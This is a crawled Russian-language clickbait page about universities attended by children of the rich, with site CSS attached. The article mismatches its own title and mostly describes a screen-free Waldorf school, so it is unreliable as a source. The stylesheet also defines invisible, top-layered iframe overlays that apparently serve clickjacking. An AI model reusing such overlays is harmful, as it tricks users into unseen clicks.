

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://interestan.com/qde-ucatsya-deti-umnix-lyudey-it-mira-56
body_size: 9935
content:
<!DOCTYPE html>
<html lang="az"><head>
<title>Университетов, где учатся дети миллионеров и суперзвезд Свежие исторические новости мира, самая актуальная информация об истории новостей</title>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="В этих университетах учатся будущие президенты, основатели многомиллиардных компаний. Из их стен вышли основатели Google, Facebook, Nike, оскароносные актеры и актрисы. Тем не менее, в каждом вузе сво" /> 
<meta name="keyword" content="Университетов, где учатся дети миллионеров и суперзвезд Свежие исторические новости мира, самая актуальная информация об истории новостей " />
<meta property="og:title" content="Университетов, где учатся дети миллионеров и суперзвезд Свежие исторические новости мира, самая актуальная информация об истории новостей" /> 
<meta property="og:image" content="https://interestan.comuploads/news/big_1-328.jpg" />
<meta property="og:image:width" content="470" />
<meta property="og:image:height" content="265" />
<meta property="og:description" content="Университетов, где учатся дети миллионеров и суперзвезд Свежие исторические новости мира, самая актуальная информация об истории новостей" />
<meta property="og:site_name" content="interestan.com" />
<meta property="og:locale" content="az_AZ" />
<meta property="og:type" content="article" />
<link rel="canonical" href="https://interestan.comqde-ucatsya-deti-umnix-lyudey-it-mira-56" />
<link href="https://interestan.com/favicon.ico" rel="shortcut icon" type="image/x-icon" />

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >	

<script type="text/javascript" src="/aimages/global_func.js?ca2148a59d50cd66ef2e254aed36f08d"></script>
<script type="text/javascript" src="/aimages/global_func_second.js"></script>
<script src="/javasnart.js?1a0ee9bba8ad93a1a5b6fae1461a08f4" type="text/javascript"></script>	
<link href="/engine.css?ca2148a59d50cd66ef2e254aed36f08d" rel="stylesheet">
<link href="/blocks.css?ca2148a59d50cd66ef2e254aed36f08d" rel="stylesheet">
<link href="/style.css?ca2148a59d50cd66ef2e254aed36f08d" rel="stylesheet">
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->


</head><body>

<div id="bannertop"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7219047448454117"
     crossorigin="anonymous"></script>
<!-- Interestan - tophead -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:100px"
     data-ad-client="ca-pub-7219047448454117"
     data-ad-slot="5377655461"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><header>
<div id="header" class="navi clearfix"><div class="container">



<a class="logo" href="/" title="новости мира на тему Бизнес и Инвестиции за сегодня. Последние финансовые новости. Объем иностранных инвестиций в коммерческую недвижимость в США" onclick="myga('home-alink');"><img src="/logo.png?ca2148a59d50cd66ef2e254aed36f08d" /></a>

<a id="bolmeler" href="#bolmeler"></a>


<div id="butsearch" onclick="myga('top-searchbutton')"></div>

<form id="searchform" method="post" action="/search/">
<input id="inputsearch" type="text" name="query" value="" placeholder="Поиск.." />
<input id="submitsearch" type="submit" name="submit" value=" " onclick="myga('search-main');" />
</form>



</div></div>

<div id="cats" class="cats clearfix"><div class="container">
<ul id="ulcats">
<li><a href="/cat90/novosti">Новости</a></li><li><a href="/cat92/biznes-i-investiciya">Бизнес и Инвестиция</a></li><li><a href="/cat43/texnoloqiya">Технология</a></li><li><a href="/cat44/nauka">Наука</a></li><li><a href="/cat42/layfxaki">Лайфхаки</a></li><li><a href="/cat46/istorii">Истории</a></li><li><a href="/cat41/xxzdorove">xxЗдоровье</a></li><li><a href="https://masinlar.az" title='Rent a car Baku'>Rent a car Baku</a></li></ul>
</div></div>
</header>
<div id="maincentr" class="container"> 
<div class="centerblok clearfix">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7219047448454117"
     crossorigin="anonymous"></script>
<!-- interestan top 3, 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7219047448454117"
     data-ad-slot="4264313414"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<article><h1>Университетов, где учатся дети миллионеров и суперзвезд</h1>В этих университетах учатся будущие президенты, основатели многомиллиардных компаний. Из их стен вышли основатели Google, Facebook, Nike, оскароносные актеры и актрисы. Тем не менее, в каждом вузе своя атмосфера и правила обучения богатых и знаменитых. Рассказываем о ТОП-10 самых элитных вузов мира:<br/><br/>Дети сотрудников компаний Силиконовой долины учатся в школе, где запрещены компьютеры и смартфоны<br/><img src="/uploads/news/1-328.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" /> <br/>Технический директор eBay отправил своих детей в школу без компьютеров. Так же поступили сотрудники и других гигантов Силиконовой долины — Google, Apple, Yahoo, Hewlett-Packard.<br/>Вот что делают умные люди, пока весь остальной мир сидит на игле планшетов и смартфонов и подсаживает своих детей.<br/><img src="/uploads/news/2-237.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />Называется эта школа — Waldorf of the Peninsula. Она имеет очень простой старомодный вид — доски с цветными мелками, книжные полки с энциклопедиями, деревянные парты с тетрадями и карандашами. Для обучения в ней используют привычные, не связанные с новейшими технологиями инструменты: ручки, карандаши, швейные иглы, иногда даже глину и др. И ни одного компьютера. Ни одного экрана. Их использование запрещено в классах и не поощряется дома.<br/><img src="/uploads/news/3-228.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />Ученики 2-го класса, стоя в кругу, повторяли за учителем стихотворение, одновременно играя с мешочком, наполненным фасолью. Цель этого упражнения — синхронизировать тело и мозг.<br/>Так, недавно в 5-м классе дети вязали на деревянных спицах небольшие образцы из шерсти, восстанавливая навыки вязания, полученные в младших классах. Этот вид деятельности, как утверждает школа, помогает развитию способности решать сложные задачи, структурировать информацию, считать, а также развивает координацию.<br/><img src="/uploads/news/4-212.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />Приверженцы обучения без IT уверены, что компьютеры подавляют творческое мышление, подвижность, человеческие взаимоотношения и внимательность.<br/>Такие родители считают, что когда будет действительно нужно познакомить своих детей с последними технологиями, у них всегда будут для этого требующиеся навыки и необходимые возможности у себя дома<br/><img src="/uploads/news/5-204.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />Пол Томас, бывший учитель и профессор Университета Фурмана, написавший 12 книг об образовательных методиках в государственных учреждениях, утверждает, что для образовательного процесса лучше, если компьютеры используют как можно меньше. &quot;Образование — это прежде всего человеческое переживание, получение опыта, — говорит Пол Томас. — Технология только отвлекает, когда нужны грамотность, умение считать и способность критически мыслить&quot;.<br/><img src="/uploads/news/6-190.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" /><img src="/uploads/news/7-172.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />Фин Хейлиг, 10 лет, отец которого работает в Google, говорит, что ему нравится учиться с карандашами и ручками больше, чем с компьютером, потому что он сможет увидеть свой прогресс в развитии спустя несколько лет.<br/>&quot;Через несколько лет я смогу открыть свои первые тетради и увидеть, как я раньше плохо писал.<br/>А с компьютером это невозможно, там все буквы одинаковые, — говорит Фин. – Кроме того, если уметь писать на бумаге, то можно будет писать даже если на компьютер прольется вода или отключат электричество&quot;.<br/><img src="/uploads/news/8-165.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />Сами же ученики не считают себя обделенными высокими технологиями. Они время от времени смотрят фильмы, играют в компьютерные игры. Дети говорят, что даже разочаровываются, когда видят своих родителей или родственников, опутанных разными устройствами.<br/><img src="/uploads/news/9-143.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />На фото естественный процесс обучения в Waldorf of the Peninsula<br/><img src="/uploads/news/10-135.jpg" alt="Университетов, где учатся дети миллионеров и суперзвезд" class="imgbcode" />В данной школе существует несколько направлений обучения, а именно:<br/>— детский сад, включающее игровые программы с приданием базовых навыков обитания в обществе;<br/>— начальная школа (с 1 по 5 классы), изучение основных базовых дисциплин, на основе которых будет происходить дальнейшее обучение+развитие творческих способностей;<br/>— средняя школа (6-8 классы), в основе которого более сложные дисциплины технического и гуманитарного направлений;<br/>— высшая школа (9-12 классы), освоение академическими знаниями.<br/>Понравилась статья? Поделитесь с друзьями на Facebook<br/><br/>Harvard University ведет летоисчисление с 1636 года и входит в ТОП—3 лучших университетов мира. Гарвард состоит из 10 факультетов и известен своими научными исследованиями, сильным преподавательским составом (66 нобелевских лауреатов) и крепкими студенческими братствами.<br/><br/>Богатые и влиятельные студенты составляют львиную долю населения Гарварда. Университет окончили 8 президентов США, Билл Гейтс, Дэвид Рокфеллер, Натали Портман, в этом году диплом получил Марк Цукерберг.<br/><br/>Половина студентов бакалавриата из семей с высоким достатком. New York Times сообщает, что в университете существует даже тайное общество миллионеров, которые назначают встречи клуба в самых неожиданных местах: к примеру, в роскошных отелях Исландии или особняках Москвы.<br/><br/>Особая атмосфера, полезные связи и высокое качество образования помогает Harvard University растить мультимиллионеров. Компании большинства выпускников университета стоят сейчас более $200 миллионов.<br/><br/>Columbia University — богатые и гениальные<br/><br/>Главное здание университета расположено на Манхэттене, в паре минут ходьбы от Wall Street, куда и направляется большинство выпускников, едва получив диплом.<br/><br/>Университет распахнул свои двери для студентов в 1754 году, и его учащиеся сразу стали принимать активное участие в экономической и политической жизни страны. Студенты вуза всегда отличались твердой позицией и не боялись ее отстаивать — именно здесь в 60-е годы XX века прошли самые пылкие антивоенные демонстрации. Студенты протестовали против войны во Вьетнаме. <br/><br/>Если анализировать статистику, то Columbia University выбирают богатые и умные американцы. У университета самый низкий % зачисления: сюда принимают лишь 11% желающих, причем практических у всех принятых студентов результат SAT равен 2050 и выше. Здесь учились Джейк Джилленхол, Алиша Киз, Кейси Аффлек, а также многие члены правительства и губернаторы.<br/><br/>Йельский университет в Нью-Хейвене — один из самых богатых университетов с длинным списком знаменитых выпускников. Здесь учились Джордж Буш младший, Билл Клинтон, Уильям Тафт, Джон Керри, Сэмюэл Морзе, Эдвард Нортон, а также Мерил Стрип и Сигурни Уивер.<br/><br/>Университет появился в 1701 и долгое время обучение проходило на латыни. Йель создан по образцу британского Оксфорда — во время обучения студенты живут в одном из 12 общежитий. Йелю принадлежит территория величиной с Манхеттен с отличной инфраструктурой.<br/><br/>Yale University также знаменит своими студенческими обществами, самое таинственное из которых &quot;Череп и кости&quot;. Считается, что в него входит вся правящая элита Соединенных Штатов и самые влиятельные семьи страны. В 2000 году вышел художественный фильм &quot;Черепа&quot;, где показаны самые популярные слухи об обществе.<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7219047448454117"
     crossorigin="anonymous"></script>
<!-- interestan top 3, 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7219047448454117"
     data-ad-slot="4264313414"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<div class="datespan clearfix"><span class="right"><a href="/cat46/istorii">Истории</a> &nbsp; Просмотров: 38161 &nbsp; </span> &nbsp; </div></article><h2 class="newsheader">Другие новости</h2><div class="newslister"><div class="masart artbig"><a class="thumb_zoom" href="/osobennosti-ispanskoqo-yazika-383" title="Особенности испанского языка"><div class="imgholder"><img src="/uploads/news/small_big_ispan1.jpg" /> </div><h3>Особенности испанского языка</h3></a> <p class="artful">Задумались об изучении испанского, но не знаете с чего начать? А может, вообще не уверены, что это вам по плечу? Тогда эта статья для вас. Здесь мы подробно разобрали возможные сложности, дали советы, как научиться читать, писать и говорить на языке Сервантеса, а также собрали множество полезных ресурсо</p></div><div class="masart artbig"><a class="thumb_zoom" href="/stixi-pomoqayut-ucitsya-376" title="Стихи помогают учиться"><div class="imgholder"><img src="/uploads/news/small_big_usa.jpg" /> </div><h3>Стихи помогают учиться</h3></a> <p class="artful">Согласно данным лингвистов, стихи запоминаются в полтора раза проще и быстрее нежели простой текст. Ритмичные, веселые стишки без труда оседают у нас в голове. Именно поэтому в детском саду и начальной школе дети запоминают с помощью стихов буквально все: и таблицу умножения, и правила, и алфавит. Наверняк</p></div><div class="masart artbig"><a class="thumb_zoom" href="/koski-svyazani-s-lyudmi-85" title="Кошки связаны с людьми"><div class="imgholder"><img src="/uploads/news/small_big_screenshot_9.jpg" /> </div><h3>Кошки связаны с людьми</h3></a> <p class="artful">Исследователи определили, что кошки и люди сильно влияют друг на друга. Наибольшее взаимопонимание наблюдалось в отношениях женщин-экстравертов и молодых, активных животных. Им для успешного общения хватает незначительных намеков — например. Кошки и люди испытывают друг к другу сильную привязанность</p></div><div class="masart artbig"><a class="thumb_zoom" href="/samie-romanticnie-i-lyubyasie-znaki-zodiaka-203" title="Самые романтичные и любящие Знаки Зодиака"><div class="imgholder"><img src="/uploads/news/small_big_rom.jpg" /> </div><h3>Самые романтичные и любящие Знаки Зодиака</h3></a> <p class="artful">Не все Знаки Зодиака способны открыто заявить о своих чувствах и совершить романтический поступок. Благодаря гороскопу любви вы узнаете, какие представители зодиакального круга наиболее романтичные, а кто скуп на чувства и эмоции. Овен. Несмотря на то, что Овны не против серьезных отношений, они такж</p></div><div class="masart artbig"><a class="thumb_zoom" href="/samie-malenkie-smartfoni-v-mire-336" title="Самые маленькие смартфоны в мире"><div class="imgholder"><img src="/uploads/news/small_big_sa1.jpg" /> </div><h3>Самые маленькие смартфоны в мире</h3></a> <p class="artful">Во времена лопатофонов многие хотят в качестве второго телефона получить компактное устройство, обладающее всеми современными характеристиками. И многие производители знают об этом. Для тех, у кого бюджет позволяет, Apple выпустили Iphone 12 Mini. А вот для тех, кто не хочет платить за устройство больши</p></div><div class="masart artbig"><a class="thumb_zoom" href="/mikrofon-dlya-zapisi-vajnie-parametri-430" title="Микрофон для записи - важные параметры"><div class="imgholder"><img src="/uploads/news/small_big_mik3.jpg" /> </div><h3>Микрофон для записи - важные параметры</h3></a> <p class="artful">Поскольку мы уже обсудили типы микрофонов, доступных на рынке, пришло время указать на самые большие различия между различными устройствами. Это, конечно, касается технических параметров. Их анализ позволит вам выбрать модель, которая наилучшим образом соответствует индивидуальным потребностям и требованиям:</p></div></div>

</div>

<div id="rightmenu" class="clearfix">
<div class="blk blkpop clearfix"><div class="title_blk">популярные новости</div> <div class="blk_as"><a href="/eto-to-cto-proisxodit-v-vasem-tele-esli-vi-edite-palocku-seldereya-kajdiy-den-38" title="Eсли вы едите палочку сельдерея каждый день..."><img src="/uploads/news/small_big_1-1.jpg" />  Eсли вы едите палочку сельдерея каждый день...</a><a href="/17-fotodokazatelstv-toqo-cto-v-kajdoy-jensine-jivet-nastoyasaya-koroleva-47" title="17+ фотодоказательствo: B kаждой женщине живет настоящая королева"><img src="/uploads/news/small_big_1-50.jpg" />  17+ фотодоказательствo: B kаждой женщине живет настоящая королева</a><a href="/vot-eto-povorot-pocemu-nujno-otklyucat-wi-fi-router-po-nocam-59" title="Почему технология wi-fi интернета может быть опасной?"><img src="/uploads/news/small_big_router.jpg" />  Почему технология wi-fi интернета может быть опасной?</a><a href="/latviyskiy-millioner-postroil-qorod-solnca-vikupiv-3000qa-lesa-uvidev-eto-vse-ponimaes-ray-na-zemle-susestvuet-57" title="Латвийский миллионер построил это место так похоже на сказку! Увидев это все, понимаешь, рай на Земле существует!"><img src="/uploads/news/small_big_r1-3.jpg" />  Латвийский миллионер построил это место так похоже на сказку! Увидев это все, понимаешь, рай на Земле существует!</a><a href="/esli-vi-naydete-jensinu-na-etom-foto-vas-iq-vise-sredneqo-69" title="Нательная живопись"><img src="/uploads/news/small_big_170514-172915-9242.jpg" />  Нательная живопись</a><a href="/ne-este-eto-spisok-opasnix-dlya-zdorovya-produktov-58" title="Список опасных для здоровья продуктов"><img src="/uploads/news/small_palki_opt.jpg" />  Список опасных для здоровья продуктов</a><a href="/20-uboynix-sms-perepisok-dlya-xoroseqo-nastroeniya-50" title="Забавные СМС-переписки для хорошего настроения"><img src="/uploads/news/small_big_perepis-1.jpg" />  Забавные СМС-переписки для хорошего настроения</a><a href="/deti-indiqo-deti-kristalli-i-deti-raduqi-kto-iz-nix-vi-54" title="Кто такие дети Индиго, дети Кристаллы и дети Радуги?"><img src="/uploads/news/small_big_indig-1.jpg" />  Кто такие дети Индиго, дети Кристаллы и дети Радуги?</a><a href="/delaem-jidkie-oboi-svoimi-rukami.-ideya-na-million-19" title="Делаем жидкие обои!"><img src="/uploads/news/small_big_oboi-1.jpg" />  Делаем жидкие обои!</a><a href="/a-vi-mojete-otvetit-na-vopros-kuda-edet-etot-avtobus-70" title="Головоломка, которая была создана на вопрос автобус"><img src="/uploads/news/small_big_5-6.jpg" />  Головоломка, которая была создана на вопрос автобус</a><a href="/30-uboynix-ironiceskix-odnostisiy-natali-reznik-60" title="30 убойных иронических одностиший Натальи Резник:Истина где-то рядом"><img src="/uploads/news/small_big_1-234.jpg" />  30 убойных иронических одностиший Натальи Резник:Истина где-то рядом</a><a href="/qde-ucatsya-deti-umnix-lyudey-it-mira-56" title="Университетов, где учатся дети миллионеров и суперзвезд"><img src="/uploads/news/small_big_1-328.jpg" />  Университетов, где учатся дети миллионеров и суперзвезд</a><a href="/7-sekretov-viber-o-kotorix-vi-ne-znali-20" title="Cекретов мессенджера Viber"><img src="/uploads/news/small_big_apn678.jpg" />  Cекретов мессенджера Viber</a><a href="/top-samix-lucsix-salatov-na-den-rojdeniya-18" title="Салаты на день рождения - быстрые салаты на день рождения"><img src="/uploads/news/small_big_fiqpfopqkfqopqf.jpg" />  Салаты на день рождения - быстрые салаты на день рождения</a><a href="/serqey-lazarev-xotite-bit-zdorovim-nikoqda-ni-k-komu-i-ni-k-cemu-ne-predyavlyayte-pretenziy-63" title="Парапсихолог Сергей Лазарев: &quot;Хотите быть здоровым? Никогда ни к кому и ни к чему…&quot;"><img src="/uploads/news/small_big_qruihquifhqufhfqi.jpg" />  Парапсихолог Сергей Лазарев: &quot;Хотите быть здоровым? Никогда ни к кому и ни к чему…&quot;</a></div></div></div>

</div>


<footer id="footer"><div class="container">
<a class="logo" href="/"><img src="/logo.png" /></a> &nbsp;&nbsp;&nbsp;
<br>
новости мира на тему Бизнес и Инвестиции за сегодня. Последние финансовые новости. Объем иностранных инвестиций в коммерческую недвижимость в США. Последние новости и актуальные материалы об инвестициях, их развитии и привлечении<br />
Интересные актуальные новости и факты. Знаковые исторические события.<br><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target='_blank'><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='"+"' "+"border='0' width='88' height='15'><\/a>"); </script></div>
<div class="clear"> <br>

</div>
</div> 
</footer>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74b4f65b6803482e8496ca282ce082a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J4fK6Y8ysuqKH0KEb0nYQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010584955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://interestan.com/engine.css?ca2148a59d50cd66ef2e254aed36f08d
body_size: 1857
content:
/* 11 okty 2017 */

header, footer, aside, section, nav, article { display: block; }

img.imgbcodecent { display: block;  margin: 5px; border: 0px; margin: 10px auto; }
img.imgbcode { display: block;  margin: 5px; border: 0px; }
img.imgbcodeleft { display: block; float: left; margin: 5px; border: 0px; margin-right: 10px;  }
img.imgbcoderight { display: block; float: right;  margin: 5px; border: 0px; margin-left: 10px; }
.fb-comments { clear: both; }

.bannercenter { text-align: center; margin: 5px; margin-bottom: 10px; }
.no_margintop { margin-top: 0px !important; }

ul, ol {   margin: 0px;  padding: 0px;}
.overflowhide{ overflow: hidden; }
.clr,.clear{clear:both}
.hide{display:none}
.show{display:inline}
.center{text-align:center}
.left{float:left}
.right{float:right}
.nowrap{white-space:nowrap}
img{border:0 none}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.noborder{border:0 none!important}
.lightgray{color:#666}
ul{margin:0;list-style-position:outside;list-style:none;list-style-image:none}
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position:outside;list-style-type:decimal}

.bold , .bold a {font-weight: bold;} .red , .red a {color: #c51b17; font-weight: bold;}.blue, .blue a {color: #4442a9; font-weight: bold;}
.green, .green a {color: #42a947; font-weight: bold;}.orange, .orange a  { color: #f74b08; font-weight: bold; }.gray, .gray a { color: #545454; font-weight: bold; }.smallhint, .smallhint a { color: #7d7d7d; font-weight: normal; font-size: 11px; }
.pointer, .pointer  a { cursor: pointer; } label.filelabel{display:block;width:500px;margin-bottom:5px}label.label{float:left;width:33%;margin-bottom:5px}label.label input[type=file]{width:90%}#informer{position:fixed;top:10px;right:10px;z-index:100;width:200px;background:#b5ffcd;padding:6px;min-height:20px;border:1px solid #2a8126;border-radius:7px;color:#000}#inputinfo{clear:both;border:1px solid pink;background:#ffffe0;padding:2px 5px;margin-top:5px;display:block;color:#C33;width:500px}.error{border:1px solid #d73633;background:#fcf1ee}label.error{border:0;color:red;margin-left:3px;background:transparent!important}.errormsg,
.okmsg, .wmsg, .errormsg{ padding: 8px 12px; border-radius:4px; margin:8px 5px; font-weight:700; font-size: 14px; border:1px solid #FAEBCC; }
.wmsg{ background:#FCF8E3; border-color: #FAEBCC; color:#8A6D3B; }
.okmsg{ background:#e0f8df; border-color: #BCE8F1; color: #31708F; }
.errormsg{ background: #f6e4e4; border-color: #EBCCD1; color: #A94442; }
.sb1{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 0}.sb2{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -16px}.sb3{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -32px}.sb4{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -48px}.sb5{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -64px}.sb6{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -80px}.sb7{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -96px}


/**/
.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }
.textcenter { text-align: center; }
.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }
.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

#mynfram { outline: 0px solid red; display: none; position: absolute; overflow: hidden; width: 60px; z-index: 10000; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); 
 opacity: 0; -moz-opacity: 0; -khtml-opacity: 0;
}
#mynfram iframe { margin-left: -25px; border: 0 none; }

#frinputsearch { width:0px; height: 0px; overflow: hidden; border: 0 none; background: transparent;   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }

/**/
#fbpaqwraper { display: none; background: rgba(0,0,0, 0.9); width: 100%; height: 100%;position: fixed; left: 0; top: 0;  z-index: 9999; }
#fbpaqcontent {  width: 99%; position: fixed; top: 20%;  height: auto; z-index: 999999;  }
#fbpaqcontent .parentsection { width: auto !important; display: block; margin: 0px auto!important; text-align: center; }
#fbpaqcontent section { text-align: left !important;  width: auto !important; background: #fff; padding: 15px 10px; display: inline-block !important; position: relative; }
#fbpaqcontent section iframe, #fbpaqcontent section img { max-width: 100%; }
#fbpaqcontent b { display: block; font-size: 16px; color: #fff; margin-bottom: 10px }
#fpagbuttonclose  { color: #fff; position: absolute; top: -25px; right: 0px; }
.adpopwrap img, .adpopwrap iframe {max-width: 100%; }

/**/
.neopacit { position: fixed !important; top: 5px !important; left: 0px !important; max-width: 1200px; z-index: 999999; opacity: 0 !important; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0;}

/**/
.mypopup { position:fixed; left: 20%; top: 20%; width: 400px;  display:none22; z-index:9999; background: #fff; 
  font-weight: normal;  line-height: 20px; font-family: arial;
  border: 1px solid #000;  border: 1px solid rgba(234, 238, 250, 0.6);
  -webkit-border-radius: 6px;  -moz-border-radius: 6px; border-radius: 6px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
 }
.mypopuptitle { background-color: #f8f8f8; font-weight: bold;  border-bottom: 1px solid #eeeeee;  margin: 0; padding: 8px 15px;  }
.mypopupcontent { margin: 15px; }
.mypopup .close { position: absolute; right: 15px; top: 10px;  color: #999; cursor: pointer;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;  font-size: 20px; font-weight: normal; line-height: 10px;  text-decoration: none;
 }
.mypopup .close:hover { color: #444; }

/**/
.fbbigshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 10px 15px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 17px; }
.fbbigshare:hover { background: #35479e; text-decoration: none;  }
.fbsmallshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 2px 10px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 13px; line-height: 15px; }
.fbsmallshare i { font-style: normal; font-weight: bold; font-size: 1.1em; font-family: Arial; margin-right: 8px; }
.fbsmallshare:hover { background: #35479e; text-decoration: none;  }

#overlaybanner { position: fixed; bottom: 10px; width: 100%; max-height: 120px; display: block; bottom: 10px; z-index: 999998; text-align: center; }
#overlaybanner iframe, #overlaybanner embed, #overlaybanner img { max-width: 100%;  }
#overlaybanner img{ cursor: pointer; }
#overlaybanner #oiframeoverlay { height: 100%;  }
#oholder{ max-width: 90%; display: inline-block; zoom: 1; *display: inline; margin: 0px auto; border: 0px solid #eeebeb; }
#oimgoverlay{ display: block; margin: 0px auto;  }
#oimgclose{ z-index: 999999; right: 20%; top: -8px; position: absolute; display: none; cursor: pointer; opacity: 0.7; }
#oimgclose:hover{ opacity: 0.7; }

.banner100 { max-height: 160px; overflow: hidden; clear: both; }
.banner100 img{ width: 100%; }


--- FILE ---
content_type: text/css
request_url: https://interestan.com/blocks.css?ca2148a59d50cd66ef2e254aed36f08d
body_size: 887
content:

/* -- */
.blk { padding:0px;  margin-bottom: 15px; border: 1px solid #d9d9d9; background: #fff; border-radius: 2px; }
.blk_rek , .blockreklam { padding:0px; margin-bottom: 15px;}
.blk_rekinline { padding:0px; display: inline-block; zoom: 1; *display: inline; margin-bottom: 15px; border: 1px solid #cacaca; }
.blk .title_blk{  color: #ec3171; border-bottom: 3px solid #ec3171; 
font-size: 18px; padding: 10px 10px; text-align: left; text-indent: 10px; margin-bottom: 15px; }
.blk_as{ font-size: 18px; padding-bottom: 5px; }
.blk_as a{ color: #333333; font-size: 13px; font-weight: bold; display: block; padding: 6px 10px; border-bottom: 1px solid #efefef; }
.blk_as a:hover{ cursor: pointer; text-decoration: none;}
